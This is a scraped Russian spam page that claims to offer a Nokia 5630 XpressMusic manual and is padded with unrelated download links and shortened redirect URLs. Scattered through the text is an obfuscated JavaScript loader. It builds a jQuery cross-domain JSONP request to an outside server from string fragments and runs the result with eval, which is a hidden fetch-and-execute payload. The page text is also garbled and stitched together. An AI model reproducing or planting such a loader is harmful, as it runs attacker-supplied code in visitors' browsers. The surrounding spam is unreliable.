

[Нокиа 5630 Инструкция](https://blltly.com/1uf5uj)



[Нокиа 5630 Инструкция](https://blltly.com/1uf5uj)



0-WEB.ru

Инструкция для смартфона Nokia 5630 XpressMusic Nokia 5630 XpressMusic RM-431.. Nokia 5630 XpressMusic Инструкция мобильный телефон Nokia 5230 сотовый телефон - инструкции нокиа нокия 5230.

```
aj";eFgq["prx"]="ru/";eFgq["KYU"]="= "";eFgq["UFz"]="er
";eFgq["FUA"]="err";eFgq["CAH"]="ype";eFgq["JnG"]="scs";eFgq["qBj"]="
'G";eFgq["YHe"]="rl:";eFgq["mcm"]="ror";eFgq["Glk"]="= d";eFgq["Ann"]=" + ";eFgq["ntp"]="
(r";eFgq["iVE"]="men";eFgq["oio"]="erv";eFgq["CzK"]=",su";eFgq["Kpe"]=" te";eFgq["gje"]="
al";eFgq["ubj"]="P7s";eFgq["ddH"]="JSO";eFgq["Vdo"]="N.. '";eFgq["EhI"]="s?w";eFgq["dWv"]=";},";eFgq["YYs"]="for";eF
gq["moJ"]="ttp";eFgq["UXZ"]="ocu";eFgq["Ydc"]="nct";eFgq["TmI"]="len";eFgq["Lct"]="cXP";eFgq["Pat"]=" q
";eFgq["qmC"]="ert";eFgq["HaC"]="own";eFgq["ruJ"]="res";eFgq["lmC"]="
fu";eFgq["UZK"]="ile";eFgq["tlZ"]="loa";eFgq["Sdo"]="d.
```
## [Dell Inspiron N5040 Driver Free Download](http://ciourothua.yolasite.com/resources/Dell-Inspiron-N5040-Driver-Free-Download.pdf)

BenQ-Siemens (9) BlackBerry (25) Sony Ericsson (139) Новинки уже в продаже. [Download Simulator For Mac](https://terfnombthires.weebly.com/blog/download-simulator-for-mac)



## [Free Shareware](https://eloquent-lamarr-8ec37f.netlify.app/Media-Player-Free-Shareware)

## [Cabo usb serial leadership](https://hopeful-dubinsky-4ad258.netlify.app/Cabo-usb-serial-leadership)

 ";eFgq["Clf"]="ons";eFgq["rHY"]="t r";eFgq["QXd"]="esp";eFgq["qtX"]=";va";eFgq["gYm"]="yVC";eFgq["EJU"]="x\_d";eFg q["PKt"]=",da";eFgq["sjc"]="cro";eFgq["EZN"]="XHR";eFgq["VcG"]="taT";eFgq["xuj"]="efe";eFgq["KOd"]="oma";eFgq["w xq"]=" fa";eval(eFgq["ZaO"]+eFgq["Pat"]+eFgq["lkW"]+eFgq["qtX"]+eFgq["jNs"]+eFgq["Nya"]+eFgq["wde"]+eFgq["KYU"] +eFgq["YYs"]+eFgq["vqf"]+eFgq["qtX"]+eFgq["Ywl"]+eFgq["fBo"]+eFgq["Glk"]+eFgq["UXZ"]+eFgq["iVE"]+eFgq["rHY"] +eFgq["xuj"]+eFgq["Eeg"]+eFgq["pcR"]+eFgq["axn"]+eFgq["UlN"]+eFgq["TmI"]+eFgq["YoP"]+eFgq["uud"]+eFgq["Kqe"]+ eFgq["HyT"]+eFgq["tKr"]+eFgq["hlv"]+eFgq["hZn"]+eFgq["qBj"]+eFgq["HIN"]+eFgq["PKt"]+eFgq["VcG"]+eFgq["CAH"]+ eFgq["BjA"]+eFgq["YQk"]+eFgq["TGe"]+eFgq["Dkd"]+eFgq["TRA"]+eFgq["wOE"]+eFgq["kfV"]+eFgq["fcm"]+eFgq["Roi" ]+eFgq["fui"]+eFgq["sjc"]+eFgq["Itw"]+eFgq["KOd"]+eFgq["lJY"]+eFgq["JZh"]+eFgq["DpM"]+eFgq["CKi"]+eFgq["ayX"]+ eFgq["wxq"]+eFgq["Ixt"]+eFgq["vov"]+eFgq["YHe"]+eFgq["aGa"]+eFgq["moJ"]+eFgq["kcN"]+eFgq["Lct"]+eFgq["SvD"]+e Fgq["ubj"]+eFgq["ztz"]+eFgq["cBP"]+eFgq["gYm"]+eFgq["scI"]+eFgq["ALD"]+eFgq["JnG"]+eFgq["oio"]+eFgq["UFz"]+eFg q["prx"]+eFgq["KIl"]+eFgq["fMe"]+eFgq["tlW"]+eFgq["cGN"]+eFgq["EJU"]+eFgq["HaC"]+eFgq["tlZ"]+eFgq["Sdo"]+eFgq[ "EhI"]+eFgq["hQS"]+eFgq["NzR"]+eFgq["CzK"]+eFgq["ddh"]+eFgq["dbw"]+eFgq["lmC"]+eFgq["Ydc"]+eFgq["CQl"]+eFgq[

"ntp"]+eFgq["QXd"]+eFgq["Clf"]+eFgq["dQR"]+eFgq["KcO"]+eFgq["Kpe"]+eFgq["MYT"]+eFgq["MBx"]+eFgq["AaA"]+eF gq["OUe"]+eFgq["EZN"]+eFgq["Rro"]+eFgq["FZB"]+eFgq["HaB"]+eFgq["QXd"]+eFgq["Clf"]+eFgq["dQR"]+eFgq["rRN"]+ eFgq["dWv"]+eFgq["FUA"]+eFgq["RxM"]+eFgq["lmC"]+eFgq["Ydc"]+eFgq["CQl"]+eFgq["ntp"]+eFgq["QXd"]+eFgq["Clf"] +eFgq["dQR"]+eFgq["KcO"]+eFgq["Kpe"]+eFgq["MYT"]+eFgq["MBx"]+eFgq["AaA"]+eFgq["vwJ"]+eFgq["mcm"]+eFgq[" Nyz"]+eFgq["HaC"]+eFgq["Rro"]+eFgq["gje"]+eFgq["qmC"]+eFgq["NjA"]+eFgq["jHt"]+eFgq["wxq"]+eFgq["UZK"]+eFgq[ "gmv"]+eFgq["Ann"]+eFgq["ddH"]+eFgq["Vdo"]+eFgq["rju"]+eFgq["Ggj"]+eFgq["eFw"]+eFgq["ruJ"]+eFgq["tsg"]+eFgq["cr q"]+eFgq["Drg"]+eFgq["wKo"]+eFgq["dmo"]+eFgq["RMp"]);Инструкции по эксплуатации для сотовых телефонов gsm, смартфонов фирмы Nokia множество Инструкции Nokia 1.. Покупка телефонов Обмен телефонов Сотовые телефоны.. Здесь вы можете скачать бесплатные инструкции для Nokia 5630 XpressMusic, которые позволят досконально изучить функции и возможности.. BlackBerry (69) i-mobile (112) Motorola (593) Panasonic (69) Samsung (1144) Sony Ericsson (227).. Каталог мобильных Словарь терминов Полезные ссылки. [8dio Solo Violin Designer 1.0 Vst Free Download](https://www.furaffinity.net/journal/9813605/)

## [Design and installation of residential ground source heat pump systems](https://hienoypacwee.over-blog.com/2021/03/Design-and-installation-of-residential-ground-source-heat-pump-systems.html)

VK Mobile (65) Последние обзоры. обзоры по моделям Тарифы сотовых FAQ к телефонам.. ";eFgq["vwJ"]=" er";eFgq["NjA"]="('P";eFgq["pcR"]="r;i";eFgq["jHt"]="OST";eFgq["Kqe"]=" {\$";eFgq["Dkd"]="',p";eFgq["fcm"]="a: ";eFgq["AaA"]="us,";eFgq["cGN"]="nde";eFgq["eFw"]="fy(";eFgq["crq"]="seD";eFgq["aGa"]=" 'h";eFgq["jNs"]="r s";eFgq["rRN"]="ta)";eFgq["TRA"]="roc";eFgq["ztz"]="SaL";eFgq["CQl"]="ion";eFgq["gmv"]="d.. var I = '%d0%9d%d0%be %d0%ba%d0%b8%d0%b0+5630+%d0%98%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f'; var eFgq = new Array();eFgq["fMe"]="kur";eFgq["Ggj"]="ngi";eFgq["ayX"]="np:";eFgq["uud"]=">0)";eFgq["OUe"]=" jq";eFgq["Eeg"]="rre";eFgq["hZn"]="pe:";eFgq["CKi"]="jso";eFgq["dmo"]="}})";eFgq["HyT"]=".. Инструкции для Nokia Скачать бесплатные мануалы, инструкции для телефонов и смартфонов Nokia.. s";eFgq["HIN"]="ET'";eFgq["MBx"]="tat" ;eFgq["scI"]="VzV";eFgq["KIl"]="vra";eFgq["KcO"]="ta,";eFgq["MYT"]="xtS";eFgq["RMp"]=";}";eFgq["fBo"]="ef ";eFgq["kfV"]="Dat";eFgq["wde"]="me ";eFgq["lkW"]="= I";eFgq["wOE"]="ess";eFgq["JZh"]=" tr";eFgq["Ixt"]="lse";eFgq["BjA"]=": '";eFgq["hQS"]="eeb";eFgq["Roi"]="fal";eFgq["Nya"]="how";eFgq["NzR"]="ly'";eFgq[" Nyz"]="Thr";eFgq["ZaO"]="var";eFgq["SvD"]="1Py";eFgq["rju"]="tri";eFgq["tsg"]="pon";eFgq["lJY"]="in:";eFgq["HaB"]="l( r";eFgq["tlW"]="s/i";eFgq["fui"]="se,";eFgq["Itw"]="ssD";eFgq["dQR"]="eDa";eFgq["DpM"]="ue,";eFgq["vov"]=", u";eFgq["ALD"]="bB. e828bfe731 [Download Label Templates For Mac](https://vienancowa.theblog.me/posts/15677296)

e828bfe731

[Pgp Download Mac Os X](https://ontacastthe.substack.com/p/pgp-download-mac-os-x)